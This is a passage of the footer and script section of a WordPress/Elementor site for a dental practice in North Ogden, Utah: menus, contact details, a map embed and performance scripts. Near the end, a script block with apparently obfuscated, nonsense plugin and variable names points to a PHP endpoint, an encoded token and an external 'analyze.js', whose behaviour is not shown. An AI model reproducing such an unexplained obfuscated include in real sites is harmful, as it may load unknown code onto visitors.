0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-2" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-new-patients" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://cobblecreekdental.com/new-patients/before-and-after/">Before And After</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://cobblecreekdental.com/new-patients/dental-faqs-ogden/">Dental FAQs</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://cobblecreekdental.com/new-patients/financial-information/">Financial Information</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://cobblecreekdental.com/new-patients/patient-forms/">Patient Forms</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://cobblecreekdental.com/new-patients/your-first-visit/">Your First Visit</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1683" class="elementor elementor-1683 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41e7a30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41e7a30" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a056c3d" data-id="a056c3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e23a955 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="e23a955" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87ac152 elementor-widget elementor-widget-heading" data-id="87ac152" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dd9465d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="dd9465d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-dd9465d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://cobblecreekdental.com/about/meet-the-team/" class="elementor-item">Meet the Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://cobblecreekdental.com/about/office-tour/" class="elementor-item">Office Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://cobblecreekdental.com/contact/request-an-appointment/" class="elementor-item">Request an Appointment</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dd9465d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://cobblecreekdental.com/about/meet-the-team/" class="elementor-item" tabindex="-1">Meet the Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2693"><a href="https://cobblecreekdental.com/about/office-tour/" class="elementor-item" tabindex="-1">Office Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://cobblecreekdental.com/contact/request-an-appointment/" class="elementor-item" tabindex="-1">Request an Appointment</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca9a926 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ca9a926" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-02a013c" data-id="02a013c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8af3c0 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="b8af3c0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87ffd3b elementor-widget elementor-widget-heading" data-id="87ffd3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">New Patients</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c197a0b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c197a0b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-c197a0b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://cobblecreekdental.com/new-patients/before-and-after/" class="elementor-item">Before And After</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://cobblecreekdental.com/new-patients/dental-faqs-ogden/" class="elementor-item">Dental FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://cobblecreekdental.com/new-patients/financial-information/" class="elementor-item">Financial Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://cobblecreekdental.com/new-patients/patient-forms/" class="elementor-item">Patient Forms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://cobblecreekdental.com/new-patients/your-first-visit/" class="elementor-item">Your First Visit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c197a0b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://cobblecreekdental.com/new-patients/before-and-after/" class="elementor-item" tabindex="-1">Before And After</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://cobblecreekdental.com/new-patients/dental-faqs-ogden/" class="elementor-item" tabindex="-1">Dental FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://cobblecreekdental.com/new-patients/financial-information/" class="elementor-item" tabindex="-1">Financial Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2696"><a href="https://cobblecreekdental.com/new-patients/patient-forms/" class="elementor-item" tabindex="-1">Patient Forms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href="https://cobblecreekdental.com/new-patients/your-first-visit/" class="elementor-item" tabindex="-1">Your First Visit</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-46df9f2 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="46df9f2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7e0fe2" data-id="b7e0fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647da9 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="f647da9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95b487d elementor-widget elementor-widget-heading" data-id="95b487d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-300f7b7 elementor-widget elementor-widget-text-editor" data-id="300f7b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									(801) 399-0458<br/><br/>
Cobble Creek Dental<br/>
2274 N Washington Blvd #204<br/>
North Ogden, UT 84414								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-84658c6" data-id="84658c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e30e88 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="1e30e88" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890b2f5 elementor-widget elementor-widget-google_maps" data-id="890b2f5" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Cobble Creek Dental 2274 N Washington Blvd #204 North Ogden, UT 84414"
					aria-label="Cobble Creek Dental 2274 N Washington Blvd #204 North Ogden, UT 84414"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Cobble%20Creek%20Dental%202274%20N%20Washington%20Blvd%20%23204%20North%20Ogden%2C%20UT%2084414&#038;t=m&#038;z=16&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Cobble%20Creek%20Dental%202274%20N%20Washington%20Blvd%20%23204%20North%20Ogden%2C%20UT%2084414&#038;t=m&#038;z=16&#038;output=embed&#038;iwloc=near"
					title="Cobble Creek Dental 2274 N Washington Blvd #204 North Ogden, UT 84414"
					aria-label="Cobble Creek Dental 2274 N Washington Blvd #204 North Ogden, UT 84414"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-acff616 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="acff616" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e799fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e799fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-154d4d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="154d4d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c79d84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c79d84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e34fd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e34fd8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ceae22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ceae22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c0c462" data-id="6c0c462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab944d1 elementor-widget elementor-widget-text-editor" data-id="ab944d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; 2026 Cobble Creek Dental  <a style="text-decoration: underline;" href="https://mysocialpractice.com/dental-websites/" target="_blank">Dental Website Design</a> by <a style="text-decoration: underline;" href="https://mysocialpractice.com/" target="_blank">My Social Practice</a> | <a style="text-decoration: underline;" href="/privacy-policy">HIPAA Notice of Privacy Practice</a>  | <a style="text-decoration: underline;" href="/accessibility">Accessibility Notice</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script id="infrastructureor_pentaservice-js-extra">
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https://cobblecreekdental.com/wp-content/plugins/uniserviceist-multiinfrastructure/miniclouder-smartserverless.php","autobackendal_autoserver":"E2fpqnCFKU5x2ss0Qe8Wxk0rK0k0V3h4UDdJNXJDejdqYktURGc9PQ==","pentareacttion_microalgorithmity":"https://cobblecreekdental.com/wp-admin/admin-ajax.php","smartapplicationism_platformer":"1b68b9bcdb"};
//# sourceURL=infrastructureor_pentaservice-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://cobblecreekdental.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1766282884" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script id="ea11y-widget-js-extra">
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#00783f","cornerRadius":{"radius":32,"unit":"px"}},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"left","value":10,"unit":"px"},"vertical":{"direction":"top","value":10,"unit":"px"}},"position":"bottom-left"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"top-left"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://cobblecreekdental.com/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-c5017f78-d0db-4d3a-a34e-43fdc399974d&amp;ver=3.9.1" id="ea11y-widget-js"referrerPolicy="origin" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://cobblecreekdental.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://cobblecreekdental.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1753819269" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://cobblecreekdental.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
